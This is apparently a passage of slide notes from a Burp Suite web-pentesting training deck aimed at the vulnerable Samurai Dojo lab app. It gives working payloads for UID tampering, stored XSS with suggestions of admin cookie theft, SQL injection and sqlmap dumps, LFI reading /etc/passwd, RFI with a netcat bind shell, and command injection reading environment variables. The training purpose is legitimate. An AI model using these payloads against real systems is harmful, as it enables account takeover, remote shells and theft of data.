
URL Decode
Notes:
Copy the 3 user UID’s into the Decoder tool. In the upper most section Click on Decode As, then start walking through options to see if the strings make sense.
When you select URL, you will see the string appear to be base64 encoded – just like the comments on the HTML page said it would be.

Slide 57

Base64 Decode
Notes:
Now that we see the strings are what appears to be base64 encodings, decode them. In the bottom most Decode As dropdown, select Base64.

Slide 58

Base64 Decoded Results
Notes:
We can now see that the UIDs appear to just be plain integers. Should be easy to guess the admin should be a UID of 0 or 1. We will send to the Intruder tool to quickly validate, and see if other users exist as well.

Slide 59

Send To Intruder
Notes:
Go back to the Proxy tab and select the GET after Ed’s successful login. Either CTRL+I or CMD+I the request to send to Intruder, or right click on the request and send it to the Intruder tool.

Slide 60

Intruder Target Tab
Notes:
There is nothing that needs to be changed on the Target tab inside of Intruder.
Validate that the host and port are correct.

Slide 61

Intruder Positions Tab
Notes:
For this attack we only need to fuzz one parameter. So Clear all selections that were made by Burp.
On the uid= select all text after the equal sign and click the Add button.
As we are only fuzzing a single parameter, keep the attack type set to Sniper.

Slide 62

Intruder Payload Tab
Notes:
In the Payload section we are going to set the Payload Type to Numbers.
Then give a numerical range starting at 0 and ends at 10. After each test increment by 1.

Slide 63

Payload Setup Continued
Notes:
We need to base64 encode each number and then also URL encode the value. The URL encoding will happen, as below the “=“ will automatically be URL encoded. If not you can add this character.
To add the base64 encoding Add a new payload processing rule of Base64-encode and make sure it is enabled.

Slide 64

Intruder Options Tab
Notes:
Add the following xpath to extract the user name for quickly validating names to uids.
Select the line “You are logged in as <name>” in the Response window that pops up.

Slide 65

Intruder Results
Notes:
The responses show that the admin has a uid of MQ==, or 1.

Slide 66

Intercept
Notes:
You can validate the UID for the admin by fetching the base page in FireFox and intercepting the request.
In the Proxy tab, click the Intercept tab, and then click the Intercept is off button.
In the browser, refresh the current page.
Modify the UID to MQ==.
Turn Intercept back off.

Slide 67

Reload Current Page
Notes:
Press F5 to reload or click the refresh icon at the end of the URL bar.

Slide 68

Modify UID
Notes:
Modify the UID to try and become admin.
Edit the uid to be: uid=MQ%3D%3D.
Click on the Forward button.
Now click on the Intercept is on button to turn interception off.

Slide 69

Now Admin
Notes:
Now we are admin so we verified the UID works two ways now.

Slide 70

Register A New User
Notes:
Validate form when creating a new user.
Manually fuzzing the signature box by using the ‘ character, and by attempting a persistent XSS injection attack.

Slide 71

SQL Error
Notes:
Using a MySQL server based upon error message.
Possibly open to SQL injection

Slide 72

Fix MySQL Error
Notes:
Add an extra %27 around each ‘ in the original alert string. Or use double quotes.
Original signature: signature=%3Cscript%3Ealert%28%27Signature+box+xss%27%29%3B%3C%2Fscript%3E
Modified signature: signature=%3Cscript%3Ealert%28%27%27Signature+box+xss%27%27%29%3B%3C%2Fscript%3E

Slide 73

XSS Vulnerability
Notes:
The proof of concept for XSS shows vulnerability.
Maybe do something more interesting like steal the cookie of the admin?

Slide 74

User Info – SQL Injection Fuzzing
Notes:
We have the ability to see user details – can I become admin by getting the password?
Enter the user credentials that were previously created.
Name: Mike
Password: why
Submit.
As the XSS in the signature fired, perhaps we could email the admin to look at my account as I can’t login? Then steal the cookies of the admin?

Slide 75

Send Request To Repeater
Notes:
Send the Original request from the user info to the Repeater Tool.
Press Go to validate what the response will look like in the Response window.

Slide 76

Test For SQL Injection
Notes:
Keep the valid user name. For the password use a single ‘ to see if any errors come back. (URL encode the ‘)
As an error came back the page looks to be vulnerable to SQL injections. No further tests are needed as this is not a blind attack.

Slide 77

Manual SQL Injection
Notes:
Alter the password to be ‘ or ‘a’=‘a
%27 = ‘
%20 = space
Or use the Decoder Tool to encode the string.

Slide 78

View SQL Injection In Browser
Notes:
Right click on the Response and select Request in Browser->In Original Session

Slide 79

Copy Burp URL
Notes:
Copy the Burp URL

Slide 80

Browser Results
Notes:
Paste Burp URL into browser, and press Enter.

Slide 81

Response
Notes:
All users in the database have been dumped to the screen.
As a pentester you should never do this. This is a breech by dumping sensitive user data, we should never know the usernames or any passwords.

Slide 82

SQLMap
Notes:
See if the Login page is vulnerable to SQL injection.
Fuzz the parameters first to see if anything comes back and to get the request into the HTTP History tab so we can easily send to other tools.

Slide 83

Login Page Vulnerable
Notes:
The login page is vulnerable to SQL injection. As this is not blind further tests do not need to be ran.

Slide 84

Send To SQLMapper
Notes:
Find the manual fuzzing request in the HTTP History Tab.
Right click on the Item and select Send To SQLMapper.

Slide 85

SQLMapper Setup
Notes:
If you haven’t setup SQL map in Burp you need to configure it.
In a terminal you can find the path to sql map:
which sqlmap
Once configured, select the OK button.

Slide 86

Edit Enumeration Options
Notes:
To Start off, check Databases, Tables, and Columns check boxes.
You can either click the Run button here or open a terminal and type:
sqlmap <SQLMap Commad from above>
If you run from Burp you can not move around in Burp until the bash shell is closed.

Slide 87

Run SQLMap In Terminal
Notes:
Running SQL map from the command line.
Sqlmap -u ‘http://dojo-basic:80/index.php?page=login.php’ --data=‘user_name=admin&password=a&Submit_button=Submit’ --columns --tables

Slide 88

Databases & Tables
Notes:
The results of SQL Map can be found in the log file: ~/.sqlmap/output/dojo-basic/log

Slide 89

Narrow Down To One DB
Notes:
Using the Enumeration tab, a specific database can be targeted to narrow down the output results. The same can be applied to tables and columns inside the database.

Slide 90

SQL Map Output
Notes:
We can see that there is an accounts, blogs and hitlog tables setup for this web application once we only focus on the samurai_dojo_basic database.

Slide 91

Pin To Accounts Table
Notes:
Dumping the Accounts table.
This should not be done as this would be a breech as sensitive data will no longer be private to the user.

Slide 92

User Dump – Don’t Do This
Notes:
The dump of the accounts table will also create a CSV file in: ~/.sqlmap/output/dojo-basic/dump/samura_dojo_basic/accounts.csv
This does show a vulnerability in that passwords are stored in plain text, but you should never dump the user database. It is a breech, and technically needs to be reported. You can dump only your user name/password to validate storage of credentials.

Slide 93

Count To Show DB Vulnerability
Notes:
Pinning the SQL Map to the samurai_dojo_basic data base, and then to the accounts table.
Then count the number of rows in the accounts table. Counting will avoid any breech of sensitive data, yet prove you were able to get direct access to the database.

Slide 94

Better Output As Proof
Notes:
This output shows that as of 15:27 there were 5 rows in the accounts table.

Slide 95

SQLMap Results
Notes:
Once SQL Map runs, it will store information for the site in the home directory of the logged in user. Here we can see the CSV dump of the accounts table. This is another reason why you don’t want to just dump data, you could make the company have to report a breech of user data.

Slide 96

Referer Header - XSS
Notes:
See if we can use XSS in the referer header of requests. Another way to become an admin as most sites will log to files which admins might look at.
Find the request from when Ed’s credentials were used to login, and send that to the repeater tab.
In the Referer header modify it: <script>alert(‘Referer XSS’);</script>.
In the response we can see that there is a SQL error. Looks like this is persisted to a database, so we could possibly become an admin with a cookie stealer.

Slide 97

Referer – Fix XSS
Notes:
Fix the SQL syntax error.
Add another ‘ or just use double quotes.
Looks like it was successful as we didn’t get an error. If using the cookie catcher script to steal cookies, wait and see if an admin looks at logs or maybe do some social engineering to get them to look at logs.

Slide 98

Referer – SQL Injection
Notes:
As the referer contents are being recorded in a database, see if sql injection is possible.
I chose to test with a sleep value to easily validate if the insert command is open to sql injection.
Referer: Gibson’ AND (SELECT * FROM (SELECT(SLEEP(5)))x) AND ‘a’=‘a
As the response hung for 5 seconds, the insert is open to sql injection.

Slide 99

User Agent Header - XSS
Notes:
See if the User Agent header is open to XSS.
Find the request from when Ed’s credentials were used to login, and send that to the repeater tab.
In the User-Agent header modify it: <script>alert(‘User-Agent XSS’);</script>.
In the response we can see that there is a SQL error. Looks like this is persisted to a database, so we could possibly become an admin with a cookie stealer.

Slide 100

User Agent – Fix XSS
Notes:
Fix the SQL error by either adding another ‘ or just replace the ‘ with double quotes.
Looks like the request was successful.

Slide 101

User Agent – SQL Injection
Notes:
As we know the User Agent is persisted to a db, see if the insert command is open to SQL injections.
User-Agent: Gibson’ AND (SELECT * FROM (SELECT(SLEEP(5)))x) AND ‘a’=‘a
As the request hung for 5 seconds we know that the insert command is open to SQL injections.

Slide 102

LFI - Browser
Notes:
Testing for Local File Inclusion.
In a browser modify the url from: dojo-basic/index.php?page=login.php to dojo-basic/index.php?page=../../../../../../../../../etc/paswd
As the contents of the file are output, the site is open to LFI.

Slide 103

LFI - Burp
Notes:
The same request that was made in the browser can also be made in Burp.
Send any request that has a page= parameter to the Repeater tool.
Modify the path to include page=../../../../../../../etc/passwd
The list of users on the linux system are dumped in the response.

Slide 104

RFI
Notes:
Testing for Remote File Inclusion.
Navigate to the Reading Room page.
Select any document from the drop down and then click on submit.

Slide 105

RFI – Base Request
Notes:
In Burp find the request that was just made in the Proxy HTTP History tab, and then send that request to the Repeater tool.
Press Go to validate the original request still works.

Slide 106

PHP RFI id Code
Notes:
In a terminal add as sudo user: /var/www/html/id.php
sudo vi /var/www/html/id.php
Inside the .php file add:
<?php
echo shell_exec(‘id’);
?>
Save the file.

Slide 107

RFI – Localhost PHP id
Notes:
Modify the text_file_name parameter in the Repeater request.
text_file_name=http%3A%2F%2F127.0.0.1%2Fid.php
When the response comes back, we can see the uid is returned.

Slide 108

RFI – Google
Notes:
Test RFI on a remote file.
Modify the Repeater request again, on the text_file_name to point to google
text_file_name=https%3A%2F%2Fwww.google.com
When the response comes back, we can see that we loaded the google web page.

Slide 109

RFI – Google
Notes:
View the Google page request in the browser.

Slide 110

Netcat PHP Shell Code
Notes:
In a terminal add as sudo user: /var/www/html/shellme.php
Inside the .php file add:
<?php
echo shell_exec(‘nc -l -p 1337 -e /bin/bash’);
?>
Save the file.

Slide 111

RFI + Shell
Notes:
Point the text_file_name to the shellme php file already created on the server. Once the Go button is pressed nothing will happen.
text_file_name=http%3A%2F%2F127.0.0.1%2Fshellme.php

Slide 112
RFI Shell
In the terminal type
# nc 127.0.0.1 1337
No prompt will be given, just type any linux command to see the output
Instead of running from apache you can launch the Ptyhon simple http server so that the PHP file will not be interpreted by your server but on the host application.
Python 2: # python -m SimpleHTTPServer
Python3: # python3 -m http.server
All files in the directory where the simple server is launched from will be available for uploading to remote server.

Slide 113

Command Injection
Notes:
Testing for Command Injection.
Navigate to the DNS Lookup page.
Enter: google.com
Click on Submit.

Slide 114

Command Injection Base Request
Notes:
Find the request that was just sent to the dns lookup page, in the Proxy HTTP History tab.
Send the request to the Repeater tab.
Send the original request to validate it still works.

Slide 115

Command Injection – ls -al
Notes:
Modify the target_host with an operating system command.
target_host=google.com;ls -al

Slide 116

Command Injection – Env Vars
Notes:
Inspect environment variables. Modify the target_host again.
target_host=google.com;cat /proc/self/environ

Slide 117

Snake – Get Highscore
Notes:
Click on the Snake link when logged into the dojo-basic application.
